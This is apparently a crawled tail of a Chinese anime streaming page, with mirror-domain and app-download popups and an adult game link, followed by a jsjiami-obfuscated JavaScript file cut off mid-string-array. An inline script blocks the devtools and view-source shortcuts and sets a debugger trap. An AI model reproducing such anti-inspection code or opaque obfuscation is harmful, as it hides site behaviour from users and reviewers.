href="/rss/baidu.xml">Baidu</a><a target="_blank" href="/rss/google.xml">Google</a><a target="_blank" href="/rss/sogou.xml">Sogou</a><a target="_blank" href="/rss/bing.xml">Bing</a><a target="_blank" href="/rss/toutiao.xml">toutiao</a><a target="_blank" href="/rss/sm.xml">Sm</a><p>MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~MuteFun动漫网站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。<span class="none"></span></p></div></div></div></div><div class="mobile-download-popup" style="display: block;"><div class="close-btn">×</div><div class="mobile-popup-inner"><div class="side"><div class="app-image-box"><img src="https://image1.ljcdn.com/materials/cmsapi/4f6dffd21fb2e563149093262bed6058.png" alt="" srcset=""></div></div><div class="main"><div class="label">高清动漫专线极速播放</div><a href="/index.php/label/down.html" class="download-app-btn" target="_blank" rel="noopener noreferrer">马上下载APP</a></div></div></div><script type="text/javascript"> document.onkeydown=function(){ var e = window.event||arguments[0]; if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){alert('你知道的太多了~');return false;}if((e.ctrlKey)&&(e.keyCode==85)){alert('你知道的太多了~');return false;}if((e.ctrlKey)&&(e.keyCode==83)){ alert('你知道的太多了~'); return false;} } var threshold = 160;window.setInterval(function() { if (window.outerWidth - window.innerWidth > threshold || window.outerHeight - window.innerHeight > threshold) { function disableDebugger() {debugger;}$(document).ready(function () {disableDebugger();}); } }, 1e3); </script><script></script><script> function checkMobileAppPopup() { if (!/Mobi/.test(navigator.userAgent)) { document.querySelector(".mobile-download-popup").style.display ="none"; } else { let timestamp = localStorage.getItem("m-d-p"); let currentTime = new Date().getTime(); if (timestamp && currentTime - timestamp < 21600000) { document.querySelector(".mobile-download-popup").style.display ="none"; } else { document.querySelector(".mobile-download-popup").style.display ="block"; } } } function initMobileAppTip() { document.querySelector(".mobile-download-popup .close-btn").addEventListener("click", function() { localStorage.setItem("m-d-p", new Date().getTime()); checkMobileAppPopup(); }); checkMobileAppPopup(); } initMobileAppTip(); </script><div><div class="popup popup-tips none" id="popup"><div class="popup-header"><h3 class="popup-title">公告内容</h3></div><div class="popup-main"><p>欢迎来到MuteFun动漫</p><style> .popup-main p.popup-domain { margin: 35px 0 25px; background: #A9A9A9; text-align: center; position: relative; border-radius: 10px; padding: 10px 0; } .popup-main p.popup-domain span { position: absolute; left: 0; top: -20px; font-size: 12px; background: #FAEBD7; border-radius: 6px 6px 0 0; padding: 0 6px; height: 32px; line-height: 22px; color: black; z-index: -1; } .popup-main p.popup-domain:hover { background: #D3D3D3;  } .popup-main p.popup-domain a { text-decoration: none;  color: black; font-size: 15px } .popup-main p.popup-domain:hover a { text-decoration: underline;  } p { text-align: center;  }</style><div class="popup-main"><p class="popup-domain"><span>最新域名</span><strong><a href="https://www.91mute0.com/" target="_blank">www.91mute.com</a></strong></p><p class="popup-domain"><span>二站地址</span><strong><a href="https://www.mutean.com/" target="_blank">www.mutean.com</a></strong></p><p class="popup-domain"><span>APP下载</span><strong><a href="/index.php/label/down.html" target="_blank">APP下载页</a></strong></p><p class="popup-domain"><span>在线游玩</span><strong><a href="https://chattinychats.xyz/zh/explore/apps?ranking=daily_rank&display=simple&ref_id=3bd40dd1-64ce-4ef3-9426-5a26f0ec1060" target="_blank">多样瑟瑟角色场景👄互动游戏💗待你体验!🌟</a></strong></p><p><font color="#f66">加载失败或播放缓慢，请使用VPN</font></p></div></div><div class="popup-footer"><div class="popup-btn close-pop">好的，我记住啦</div></div></div><div class="shortcuts-mobile-overlay"></div></div></div><span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="1256" data-sid="0" data-nid="0"></span><span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[日漫]Overlord 第二季" data-pic="https://lain.bgm.tv/r/400/pic/cover/l/0f/01/211027_669oE.jpg"></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.2kdm.com/mxtheme/js/script.js
body_size: 51749
content:
var _0xodR='jsjiami.com.v6',_0xodR_=['‮_0xodR'],_0x23e4=[_0xodR,'\x77\x70\x6e\x44\x6c\x58\x72\x43\x6c\x6d\x7a\x43\x6b\x56\x48\x44\x68\x77\x3d\x3d','\x77\x72\x34\x6d\x77\x34\x6f\x32\x77\x71\x30\x3d','\x77\x37\x72\x44\x69\x46\x37\x43\x6c\x63\x4b\x38\x49\x73\x4f\x49\x41\x51\x5a\x46\x77\x34\x6b\x3d','\x77\x72\x66\x44\x6c\x47\x6a\x43\x74\x6e\x45\x3d','\x55\x77\x6e\x44\x68\x73\x4f\x70\x43\x41\x3d\x3d','\x77\x37\x48\x44\x70\x42\x42\x39\x4e\x67\x3d\x3d','\x77\x34\x5a\x78\x42\x73\x4b\x32\x77\x36\x38\x3d','\x77\x36\x66\x43\x6a\x57\x58\x44\x67\x4d\x4b\x4d','\x63\x63\x4f\x72\x77\x37\x38\x4c','\x77\x70\x5a\x64\x77\x35\x34\x7a\x63\x67\x3d\x3d','\x77\x71\x50\x44\x6d\x38\x4b\x4d\x56\x33\x49\x3d','\x77\x70\x33\x43\x74\x7a\x5a\x79\x77\x36\x38\x3d','\x66\x73\x4b\x79\x77\x36\x48\x43\x6f\x44\x6b\x3d','\x42\x46\x4a\x77\x77\x6f\x50\x43\x6e\x77\x3d\x3d','\x77\x35\x62\x44\x6e\x77\x74\x54\x43\x77\x3d\x3d','\x77\x36\x4e\x54\x4f\x73\x4b\x42\x43\x51\x3d\x3d','\x77\x6f\x46\x63\x77\x36\x63\x50\x77\x70\x6b\x3d','\x77\x70\x50\x44\x71\x4d\x4b\x38\x53\x6c\x59\x3d','\x65\x38\x4b\x66\x77\x34\x33\x43\x76\x44\x51\x46\x77\x70\x6f\x3d','\x77\x35\x37\x43\x6c\x43\x78\x4c\x54\x73\x4b\x49\x57\x4d\x4b\x75\x77\x71\x49\x7a\x77\x71\x59\x3d','\x45\x31\x68\x72\x77\x35\x35\x50\x4f\x41\x3d\x3d','\x77\x71\x6b\x46\x46\x4d\x4b\x72\x46\x63\x4f\x36\x63\x42\x6c\x34\x4b\x52\x48\x43\x6a\x63\x4b\x56','\x47\x6a\x6a\x43\x6e\x38\x4b\x38\x4f\x51\x3d\x3d','\x54\x54\x2f\x44\x6f\x38\x4b\x52\x77\x70\x30\x38\x56\x4d\x4b\x31','\x4b\x4d\x4f\x39\x77\x6f\x7a\x44\x6e\x69\x63\x3d','\x77\x70\x76\x44\x6e\x58\x2f\x43\x70\x6e\x50\x43\x76\x45\x76\x44\x68\x38\x4f\x6e','\x77\x34\x42\x6b\x45\x41\x3d\x3d','\x44\x4d\x4f\x6e\x77\x6f\x48\x44\x68\x54\x49\x3d','\x51\x67\x58\x44\x70\x63\x4f\x63\x4b\x63\x4b\x46\x44\x38\x4f\x70\x77\x6f\x4a\x49\x77\x35\x4e\x36\x77\x6f\x58\x44\x73\x38\x4f\x6f\x66\x67\x3d\x3d','\x77\x36\x42\x68\x77\x36\x63\x72\x77\x35\x6f\x3d','\x55\x41\x54\x44\x74\x63\x4f\x4e\x4e\x73\x4b\x4e\x42\x41\x3d\x3d','\x66\x63\x4b\x6c\x77\x37\x62\x43\x6a\x44\x6b\x3d','\x44\x63\x4b\x4e\x77\x72\x56\x78\x4e\x48\x78\x30','\x77\x72\x50\x44\x6b\x7a\x42\x58\x77\x6f\x59\x3d','\x77\x35\x72\x43\x6c\x56\x2f\x44\x69\x73\x4b\x4c','\x43\x58\x35\x33\x77\x36\x56\x48','\x41\x6b\x52\x37\x77\x6f\x54\x43\x74\x48\x55\x3d','\x4c\x53\x58\x43\x75\x73\x4b\x2f\x46\x67\x3d\x3d','\x77\x35\x76\x43\x75\x7a\x4e\x68\x64\x41\x3d\x3d','\x47\x6b\x2f\x44\x72\x4d\x4f\x43\x58\x41\x3d\x3d','\x56\x77\x37\x44\x6c\x4d\x4f\x4e\x48\x4d\x4b\x7a\x46\x63\x4f\x76\x77\x71\x64\x50\x77\x34\x63\x3d','\x77\x34\x5a\x62\x77\x35\x45\x74\x77\x36\x6b\x3d','\x77\x6f\x56\x34\x77\x34\x38\x59\x77\x6f\x63\x36','\x43\x38\x4b\x4c\x77\x72\x56\x4d\x4b\x33\x51\x3d','\x77\x35\x6c\x70\x77\x34\x4d\x56\x77\x35\x77\x7a\x77\x35\x63\x44\x77\x34\x59\x3d','\x77\x72\x4d\x50\x4f\x54\x49\x49\x4b\x32\x52\x56\x77\x35\x63\x3d','\x77\x72\x4d\x4f\x4e\x79\x77\x45\x4b\x32\x34\x5a\x77\x34\x63\x65\x47\x6b\x6a\x43\x75\x73\x4b\x59\x77\x6f\x46\x49','\x44\x45\x52\x77\x77\x70\x72\x43\x73\x58\x55\x39\x53\x63\x4f\x4d\x77\x36\x77\x70\x77\x70\x7a\x43\x69\x69\x68\x4f','\x77\x71\x44\x44\x68\x54\x44\x43\x68\x4d\x4b\x43\x77\x70\x6a\x43\x75\x38\x4b\x2b\x77\x70\x6a\x44\x73\x55\x44\x44\x6c\x4d\x4f\x43\x77\x70\x6a\x43\x74\x4d\x4f\x37\x77\x35\x41\x3d','\x64\x51\x6e\x43\x70\x38\x4f\x70\x46\x63\x4b\x4b\x77\x70\x58\x43\x6d\x6c\x44\x44\x75\x33\x6e\x43\x71\x48\x6e\x43\x6a\x73\x4f\x44\x50\x41\x3d\x3d','\x77\x71\x56\x6c\x4d\x4d\x4b\x58\x77\x35\x7a\x43\x69\x6d\x78\x6b\x77\x34\x78\x45\x63\x63\x4b\x62\x77\x35\x76\x43\x70\x63\x4b\x71\x4b\x68\x38\x3d','\x77\x34\x74\x54\x77\x6f\x4d\x61\x77\x70\x2f\x44\x74\x67\x66\x43\x6b\x38\x4f\x33\x77\x36\x4e\x31\x44\x38\x4f\x4e\x42\x73\x4f\x41\x77\x34\x5a\x74\x77\x35\x6c\x42','\x77\x70\x74\x4e\x77\x34\x55\x79\x58\x78\x76\x44\x6c\x4d\x4f\x47\x77\x72\x50\x44\x74\x38\x4b\x62\x77\x72\x6e\x43\x68\x73\x4f\x52\x53\x73\x4b\x61\x77\x71\x7a\x44\x6f\x4d\x4f\x64\x77\x71\x66\x43\x6d\x63\x4f\x58\x59\x77\x3d\x3d','\x4c\x6a\x6e\x44\x68\x73\x4b\x2b','\x49\x53\x7a\x43\x72\x4d\x4f\x56\x50\x67\x3d\x3d','\x77\x36\x45\x75\x77\x72\x30\x4f\x42\x41\x3d\x3d','\x77\x34\x4e\x31\x45\x38\x4b\x77\x4a\x73\x4b\x46','\x4f\x63\x4f\x68\x77\x37\x41\x42\x42\x68\x48\x44\x74\x63\x4f\x50\x77\x70\x4d\x2b\x77\x70\x67\x3d','\x77\x71\x44\x44\x67\x44\x72\x43\x67\x63\x4b\x54\x77\x70\x48\x43\x72\x4d\x4b\x2b\x77\x6f\x50\x44\x6f\x41\x2f\x43\x69\x73\x4f\x4f\x77\x6f\x33\x43\x6f\x38\x4f\x31\x77\x34\x73\x3d','\x77\x6f\x39\x6f\x47\x38\x4b\x36\x4a\x73\x4b\x48\x4d\x38\x4b\x4e\x77\x71\x45\x2b\x77\x71\x62\x43\x74\x4d\x4b\x6d\x4b\x52\x67\x6b\x45\x38\x4f\x32\x53\x42\x37\x44\x6d\x44\x56\x51\x49\x4d\x4b\x39\x42\x47\x72\x43\x74\x69\x31\x6f\x62\x67\x3d\x3d','\x77\x70\x66\x44\x67\x58\x76\x43\x75\x77\x3d\x3d','\x77\x35\x38\x77\x77\x35\x51\x36\x77\x71\x35\x77\x77\x36\x52\x77\x77\x70\x50\x44\x70\x4d\x4b\x70\x77\x36\x54\x44\x6b\x38\x4f\x53','\x63\x4d\x4b\x75\x77\x72\x64\x73\x77\x70\x4c\x44\x6f\x73\x4f\x59\x77\x36\x68\x5a\x4f\x55\x73\x59\x77\x34\x50\x43\x6c\x55\x38\x3d','\x47\x38\x4b\x2f\x77\x6f\x39\x33\x4d\x77\x3d\x3d','\x63\x31\x44\x43\x74\x38\x4f\x51\x44\x55\x33\x43\x6b\x45\x39\x2f\x77\x36\x58\x43\x6e\x54\x6a\x44\x76\x78\x63\x34\x77\x70\x6c\x49','\x77\x70\x4a\x64\x77\x35\x77\x6a\x59\x51\x3d\x3d','\x51\x4d\x4b\x5a\x77\x34\x44\x43\x73\x79\x49\x3d','\x43\x73\x4f\x43\x51\x7a\x48\x44\x6b\x67\x3d\x3d','\x48\x4d\x4b\x63\x77\x71\x70\x52\x45\x51\x3d\x3d','\x63\x78\x4a\x4d','\x77\x71\x2f\x44\x70\x41\x6f\x3d','\x77\x6f\x33\x44\x6e\x33\x72\x43\x73\x47\x62\x43\x6d\x51\x3d\x3d','\x77\x36\x56\x74\x4f\x77\x3d\x3d','\x77\x34\x39\x49\x77\x71\x63\x49\x47\x63\x4b\x41\x65\x77\x3d\x3d','\x44\x48\x59\x30\x54\x4d\x4f\x65\x41\x31\x5a\x70\x4b\x41\x3d\x3d','\x77\x35\x37\x44\x6f\x56\x72\x43\x6c\x63\x4b\x6f','\x44\x48\x41\x77\x57\x73\x4b\x63\x47\x67\x3d\x3d','\x77\x71\x31\x47\x77\x71\x51\x6a\x77\x35\x37\x44\x70\x54\x77\x3d','\x4a\x45\x44\x44\x70\x38\x4f\x55','\x77\x36\x52\x35\x77\x37\x30\x4c\x47\x77\x3d\x3d','\x77\x36\x4a\x69\x77\x70\x59\x7a\x77\x34\x67\x3d','\x77\x35\x78\x47\x77\x6f\x55\x53\x77\x35\x7a\x44\x74\x51\x3d\x3d','\x77\x34\x4a\x55\x77\x34\x55\x59\x77\x34\x41\x3d','\x42\x6e\x33\x44\x70\x73\x4f\x34\x52\x77\x3d\x3d','\x77\x36\x6c\x6d\x77\x36\x67\x6c\x77\x35\x6c\x44','\x77\x6f\x70\x34\x77\x72\x6b\x31\x77\x35\x4d\x3d','\x54\x69\x44\x44\x6f\x68\x30\x73','\x77\x6f\x62\x44\x75\x67\x72\x44\x6a\x73\x4b\x73','\x77\x37\x72\x43\x72\x45\x6e\x44\x72\x63\x4b\x45','\x53\x73\x4b\x41\x77\x34\x37\x43\x6a\x42\x73\x3d','\x77\x71\x6a\x44\x73\x41\x6a\x44\x6e\x56\x6f\x3d','\x50\x38\x4f\x4b\x66\x68\x6a\x44\x6e\x77\x3d\x3d','\x77\x35\x6a\x43\x6d\x7a\x4e\x70\x66\x51\x3d\x3d','\x48\x63\x4b\x56\x77\x6f\x6c\x77\x77\x72\x59\x3d','\x62\x51\x37\x44\x67\x69\x38\x59','\x77\x36\x54\x44\x70\x6a\x62\x43\x6c\x73\x4b\x43','\x55\x53\x66\x44\x70\x63\x4b\x75\x77\x71\x30\x3d','\x77\x71\x66\x44\x67\x51\x5a\x4a\x77\x71\x30\x3d','\x77\x35\x77\x45\x77\x6f\x49\x53\x42\x67\x3d\x3d','\x77\x35\x6e\x43\x6e\x56\x62\x44\x69\x4d\x4b\x64','\x57\x43\x72\x44\x71\x43\x45\x66','\x45\x73\x4b\x50\x77\x70\x4a\x69\x77\x71\x45\x3d','\x77\x70\x42\x54\x77\x34\x4d\x58\x5a\x67\x3d\x3d','\x77\x72\x70\x73\x77\x36\x45\x64\x54\x51\x3d\x3d','\x77\x72\x52\x67\x77\x35\x4d\x66\x58\x41\x3d\x3d','\x47\x4d\x4b\x46\x77\x71\x70\x53\x77\x71\x6b\x3d','\x66\x4d\x4b\x6c\x77\x37\x37\x43\x6e\x42\x34\x3d','\x61\x56\x6f\x67\x66\x38\x4b\x36','\x4b\x4d\x4f\x70\x77\x70\x54\x44\x76\x69\x30\x3d','\x77\x6f\x39\x37\x63\x43\x52\x51','\x50\x63\x4b\x31\x4e\x48\x50\x43\x67\x77\x3d\x3d','\x57\x78\x74\x77\x45\x73\x4f\x71','\x77\x35\x4a\x53\x49\x63\x4b\x76\x4b\x41\x3d\x3d','\x42\x67\x37\x43\x76\x73\x4f\x69\x48\x67\x3d\x3d','\x45\x30\x4a\x47\x77\x71\x44\x43\x76\x67\x3d\x3d','\x77\x35\x72\x43\x6d\x67\x6c\x6c\x57\x77\x3d\x3d','\x4b\x42\x54\x43\x70\x4d\x4b\x41\x46\x77\x3d\x3d','\x49\x52\x50\x43\x69\x38\x4f\x6a\x4b\x67\x3d\x3d','\x59\x32\x34\x5a\x64\x38\x4b\x66','\x4b\x7a\x33\x43\x72\x4d\x4f\x70\x44\x67\x3d\x3d','\x77\x71\x58\x44\x6b\x51\x48\x44\x68\x38\x4b\x47','\x77\x36\x77\x4e\x77\x6f\x6f\x75\x4e\x77\x3d\x3d','\x57\x4d\x4b\x6f\x77\x37\x4a\x6a\x46\x51\x3d\x3d','\x77\x37\x6e\x44\x6d\x48\x4c\x43\x71\x73\x4b\x64','\x51\x38\x4f\x6d\x77\x37\x77\x62\x41\x77\x3d\x3d','\x77\x6f\x4e\x41\x61\x53\x56\x57','\x77\x34\x76\x44\x76\x47\x48\x43\x75\x38\x4b\x66','\x77\x34\x2f\x44\x6c\x63\x4f\x4a\x55\x6b\x51\x3d','\x77\x37\x42\x31\x77\x36\x4d\x52\x77\x36\x67\x3d','\x77\x35\x52\x41\x77\x35\x55\x64\x4f\x67\x3d\x3d','\x53\x41\x72\x44\x67\x38\x4f\x58\x4b\x41\x3d\x3d','\x77\x72\x54\x44\x6d\x4d\x4b\x77\x64\x31\x41\x3d','\x54\x6a\x76\x44\x6f\x73\x4f\x59\x50\x51\x3d\x3d','\x4e\x73\x4b\x37\x4c\x6c\x51\x3d','\x77\x37\x59\x54\x77\x70\x63\x58\x4a\x41\x3d\x3d','\x77\x72\x35\x55\x77\x34\x49\x79\x51\x41\x3d\x3d','\x77\x71\x7a\x44\x6a\x7a\x70\x58\x77\x6f\x77\x3d','\x47\x46\x5a\x33\x77\x37\x5a\x4b\x50\x43\x51\x71','\x77\x71\x6a\x44\x76\x44\x50\x44\x72\x33\x6b\x3d','\x77\x70\x77\x4c\x77\x35\x51\x2f\x77\x72\x73\x3d','\x50\x63\x4f\x72\x77\x70\x48\x44\x6b\x52\x48\x44\x70\x38\x4b\x38\x77\x34\x67\x3d','\x50\x63\x4b\x6b\x77\x6f\x74\x55\x77\x6f\x38\x3d','\x56\x7a\x6a\x44\x6f\x73\x4b\x52\x77\x6f\x45\x32\x56\x73\x4b\x31','\x77\x6f\x72\x44\x6c\x48\x50\x43\x75\x6e\x62\x43\x6c\x57\x48\x44\x6d\x4d\x4f\x79\x41\x6b\x77\x3d','\x77\x71\x2f\x44\x76\x67\x5a\x71\x77\x6f\x51\x3d','\x77\x70\x58\x44\x75\x58\x62\x43\x76\x32\x63\x3d','\x77\x36\x31\x68\x4d\x63\x4b\x58','\x77\x71\x44\x44\x68\x4d\x4b\x39\x53\x33\x55\x3d','\x77\x71\x48\x44\x6b\x46\x48\x43\x6b\x55\x67\x3d','\x64\x44\x62\x44\x69\x53\x49\x58','\x65\x41\x56\x43\x4d\x38\x4f\x72\x4d\x4d\x4f\x6b\x45\x67\x3d\x3d','\x42\x4d\x4b\x52\x77\x70\x56\x79\x4d\x67\x3d\x3d','\x77\x35\x44\x43\x74\x55\x37\x44\x74\x73\x4b\x44\x46\x42\x48\x43\x69\x77\x3d\x3d','\x77\x37\x62\x44\x6f\x6a\x52\x37\x44\x73\x4f\x42\x4c\x4d\x4b\x34\x77\x70\x6c\x4b\x77\x37\x38\x3d','\x4b\x67\x66\x43\x6a\x73\x4f\x7a\x4a\x67\x3d\x3d','\x51\x4d\x4f\x59\x77\x36\x55\x6d\x4b\x41\x3d\x3d','\x61\x6e\x6e\x43\x67\x4d\x4f\x7a','\x77\x35\x6a\x44\x76\x54\x72\x43\x6a\x63\x4b\x57','\x63\x77\x76\x44\x74\x4d\x4b\x30\x77\x71\x55\x3d','\x77\x72\x52\x57\x77\x34\x38\x30\x55\x77\x3d\x3d','\x77\x6f\x5a\x6a\x61\x51\x4d\x3d','\x77\x70\x64\x51\x51\x67\x31\x73','\x77\x70\x74\x38\x77\x35\x67\x4f\x77\x70\x30\x77\x77\x35\x38\x55','\x77\x72\x4d\x6f\x43\x4d\x4b\x53\x47\x67\x3d\x3d','\x66\x4d\x4f\x71\x77\x35\x4d\x69\x42\x77\x3d\x3d','\x77\x37\x41\x77\x77\x6f\x2f\x44\x6e\x4d\x4b\x6c\x63\x73\x4b\x4f\x4e\x73\x4f\x69\x48\x6c\x34\x3d','\x59\x7a\x37\x44\x68\x73\x4b\x6d\x77\x34\x34\x3d','\x77\x70\x6f\x62\x77\x34\x55\x65\x77\x71\x6f\x3d','\x77\x37\x49\x30\x77\x70\x44\x44\x6c\x73\x4b\x39\x59\x38\x4b\x2b','\x48\x38\x4b\x43\x45\x63\x4b\x59\x77\x34\x41\x3d','\x49\x44\x62\x43\x71\x38\x4f\x57\x44\x51\x3d\x3d','\x57\x54\x48\x44\x70\x73\x4b\x68\x77\x36\x59\x41\x77\x35\x74\x78','\x77\x34\x7a\x44\x6e\x44\x37\x43\x69\x73\x4b\x7a','\x77\x35\x48\x44\x76\x73\x4f\x59\x55\x41\x3d\x3d','\x77\x72\x50\x44\x6f\x44\x74\x36\x77\x6f\x30\x3d','\x77\x36\x4d\x68\x77\x70\x62\x44\x67\x51\x3d\x3d','\x77\x35\x64\x30\x77\x35\x38\x6b\x41\x77\x3d\x3d','\x46\x6e\x46\x46\x77\x71\x62\x43\x73\x67\x3d\x3d','\x77\x70\x58\x44\x6b\x69\x37\x44\x6c\x45\x63\x3d','\x43\x4d\x4f\x65\x57\x68\x37\x44\x75\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x4d\x4f\x6e\x55\x45\x55\x3d','\x77\x71\x55\x32\x77\x35\x38\x54\x77\x72\x41\x3d','\x77\x37\x56\x46\x48\x73\x4b\x6e\x4d\x51\x3d\x3d','\x77\x6f\x4e\x67\x77\x71\x4d\x70\x77\x36\x45\x3d','\x4b\x78\x58\x43\x73\x63\x4f\x50\x42\x51\x3d\x3d','\x77\x6f\x7a\x43\x71\x67\x66\x43\x76\x69\x73\x3d','\x64\x53\x76\x44\x75\x4d\x4b\x44\x77\x37\x55\x3d','\x77\x35\x56\x30\x4a\x73\x4b\x31\x44\x67\x3d\x3d','\x55\x44\x72\x44\x74\x51\x55\x67','\x45\x7a\x48\x43\x6c\x73\x4f\x6f\x4f\x51\x3d\x3d','\x77\x37\x68\x35\x77\x34\x6b\x67\x4d\x67\x3d\x3d','\x46\x55\x70\x6d\x77\x6f\x6a\x43\x75\x47\x51\x3d','\x4f\x78\x2f\x43\x68\x38\x4b\x59\x47\x7a\x6a\x44\x6d\x67\x3d\x3d','\x59\x38\x4f\x37\x77\x36\x49\x6a\x46\x67\x3d\x3d','\x77\x70\x72\x44\x74\x4d\x4b\x32\x51\x57\x41\x4b','\x77\x36\x77\x6f\x50\x52\x34\x4a','\x77\x35\x46\x6e\x77\x37\x55\x54\x77\x36\x63\x3d','\x4c\x38\x4f\x6f\x59\x52\x58\x44\x6a\x57\x4d\x3d','\x61\x38\x4b\x66\x77\x34\x76\x43\x71\x7a\x51\x69\x77\x6f\x45\x3d','\x77\x36\x77\x30\x4c\x44\x49\x72','\x63\x54\x33\x44\x67\x79\x41\x62\x77\x72\x55\x3d','\x49\x38\x4b\x63\x77\x70\x6c\x43\x77\x6f\x38\x3d','\x49\x42\x72\x43\x6e\x4d\x4f\x50\x41\x41\x3d\x3d','\x77\x71\x6c\x5a\x77\x35\x6b\x32\x54\x67\x59\x3d','\x77\x35\x7a\x43\x6d\x7a\x64\x52\x58\x63\x4b\x65\x5a\x51\x3d\x3d','\x77\x36\x70\x36\x77\x37\x38\x6e\x77\x34\x4d\x3d','\x77\x72\x51\x56\x48\x38\x4b\x2b\x47\x4d\x4f\x42','\x77\x72\x33\x44\x6d\x32\x54\x43\x6f\x47\x51\x3d','\x77\x72\x64\x4c\x63\x6a\x39\x37','\x77\x72\x4c\x44\x70\x42\x58\x44\x6e\x33\x4e\x52','\x77\x36\x76\x44\x67\x56\x7a\x43\x69\x63\x4b\x76\x4e\x4d\x4f\x2f','\x4a\x38\x4b\x52\x4f\x73\x4b\x73\x77\x36\x30\x3d','\x77\x6f\x6a\x44\x72\x68\x37\x44\x6d\x4d\x4b\x57\x55\x41\x3d\x3d','\x77\x71\x59\x43\x77\x34\x6b\x4e\x77\x70\x6f\x3d','\x77\x6f\x64\x4b\x77\x36\x6f\x4c\x66\x41\x3d\x3d','\x66\x38\x4b\x76\x77\x37\x52\x44\x46\x52\x6a\x43\x71\x48\x66\x44\x6f\x73\x4f\x79\x4f\x51\x3d\x3d','\x4c\x78\x54\x43\x75\x38\x4b\x62\x43\x51\x3d\x3d','\x55\x73\x4b\x71\x77\x70\x6e\x44\x70\x4d\x4f\x61','\x77\x36\x58\x43\x70\x79\x70\x61\x55\x41\x3d\x3d','\x77\x35\x58\x43\x6a\x32\x37\x44\x76\x38\x4b\x44','\x77\x70\x58\x43\x76\x53\x4c\x43\x68\x6a\x73\x3d','\x55\x6a\x6c\x54\x49\x63\x4f\x4f','\x62\x52\x4c\x44\x71\x63\x4b\x4b\x77\x6f\x45\x3d','\x64\x38\x4b\x59\x77\x35\x42\x74\x41\x67\x3d\x3d','\x77\x71\x72\x43\x6e\x6a\x6c\x75\x77\x34\x41\x3d','\x44\x63\x4f\x65\x58\x77\x44\x44\x6b\x67\x3d\x3d','\x77\x37\x33\x43\x6c\x6a\x64\x44\x56\x77\x3d\x3d','\x42\x46\x42\x67\x77\x36\x52\x71','\x5a\x48\x76\x43\x6e\x73\x4f\x6d\x5a\x67\x3d\x3d','\x4b\x47\x4c\x44\x71\x38\x4f\x61\x53\x67\x3d\x3d','\x51\x73\x4b\x71\x77\x72\x6a\x44\x6d\x73\x4f\x63','\x59\x31\x4d\x6b\x64\x38\x4b\x30','\x62\x4d\x4b\x77\x77\x34\x6e\x43\x73\x69\x59\x3d','\x77\x70\x4a\x68\x63\x69\x4e\x49','\x77\x37\x76\x43\x6e\x44\x70\x68\x63\x67\x3d\x3d','\x46\x63\x4f\x4b\x77\x6f\x50\x44\x6c\x78\x45\x3d','\x77\x34\x33\x44\x71\x42\x74\x31\x43\x51\x3d\x3d','\x77\x34\x7a\x44\x69\x78\x39\x6d\x46\x77\x3d\x3d','\x77\x37\x70\x32\x77\x36\x55\x67\x44\x77\x3d\x3d','\x77\x71\x72\x44\x69\x79\x5a\x4f\x77\x70\x4d\x3d','\x77\x36\x7a\x44\x6e\x73\x4f\x57\x59\x56\x30\x3d','\x77\x72\x4d\x37\x77\x35\x30\x50\x77\x71\x55\x3d','\x41\x46\x54\x44\x6f\x38\x4f\x32\x52\x67\x3d\x3d','\x62\x6a\x54\x44\x71\x43\x51\x4a','\x66\x4d\x4b\x4a\x77\x34\x76\x43\x72\x79\x73\x3d','\x47\x63\x4b\x58\x4e\x6e\x58\x43\x68\x51\x3d\x3d','\x51\x63\x4b\x63\x77\x36\x62\x43\x75\x53\x41\x3d','\x77\x71\x33\x43\x6c\x79\x66\x43\x6b\x77\x3d\x3d','\x77\x6f\x6a\x44\x67\x69\x52\x34\x77\x6f\x63\x3d','\x41\x6b\x46\x64\x77\x6f\x44\x43\x68\x41\x3d\x3d','\x4d\x41\x66\x43\x68\x63\x4b\x48','\x77\x70\x38\x61\x77\x37\x55\x52\x77\x70\x63\x3d','\x77\x72\x4a\x42\x77\x34\x51\x56\x65\x51\x3d\x3d','\x48\x73\x4f\x4d\x65\x7a\x58\x44\x6b\x67\x3d\x3d','\x77\x34\x41\x48\x77\x71\x41\x43\x4f\x38\x4f\x62\x65\x51\x3d\x3d','\x77\x36\x33\x44\x68\x7a\x48\x43\x6b\x38\x4b\x59\x77\x70\x6a\x43\x75\x77\x3d\x3d','\x77\x70\x68\x45\x55\x41\x74\x66','\x77\x70\x66\x44\x75\x78\x7a\x44\x6c\x73\x4b\x57','\x46\x6b\x70\x6d\x77\x6f\x45\x3d','\x65\x63\x4b\x34\x77\x37\x68\x50\x42\x67\x3d\x3d','\x50\x38\x4f\x73\x63\x51\x66\x44\x6a\x77\x3d\x3d','\x77\x34\x44\x44\x71\x63\x4f\x53\x53\x30\x4d\x3d','\x77\x34\x52\x34\x46\x38\x4b\x79\x4d\x38\x4b\x44\x4f\x38\x4b\x46\x77\x71\x6f\x3d','\x77\x37\x68\x55\x77\x37\x63\x38','\x56\x6e\x59\x48\x54\x4d\x4b\x2b','\x77\x72\x76\x43\x70\x78\x56\x4f\x77\x35\x49\x3d','\x77\x36\x41\x4e\x77\x70\x49\x65\x49\x67\x3d\x3d','\x43\x31\x76\x44\x69\x38\x4f\x66\x66\x51\x3d\x3d','\x77\x72\x58\x43\x6f\x7a\x6c\x79\x77\x36\x45\x3d','\x77\x36\x67\x49\x77\x6f\x49\x55\x4c\x51\x3d\x3d','\x77\x35\x4d\x4e\x48\x6a\x73\x6f','\x77\x34\x2f\x43\x67\x69\x74\x4b','\x77\x36\x6e\x44\x6e\x54\x70\x56\x47\x67\x3d\x3d','\x50\x4d\x4b\x67\x77\x6f\x74\x54\x45\x51\x3d\x3d','\x77\x71\x38\x35\x47\x4d\x4b\x70\x49\x51\x3d\x3d','\x77\x34\x48\x44\x75\x54\x6e\x43\x72\x4d\x4b\x2f','\x49\x55\x48\x44\x74\x73\x4f\x57\x58\x41\x3d\x3d','\x58\x6a\x62\x44\x72\x4d\x4b\x34\x77\x36\x38\x58\x77\x35\x42\x72\x77\x35\x6b\x37\x55\x46\x35\x38\x64\x42\x38\x3d','\x55\x41\x4c\x44\x73\x38\x4f\x32\x4d\x38\x4b\x4d\x4e\x63\x4f\x79\x77\x72\x34\x3d','\x61\x51\x42\x42\x46\x63\x4f\x65\x48\x73\x4f\x78\x42\x32\x44\x44\x6b\x6b\x49\x3d','\x77\x34\x48\x43\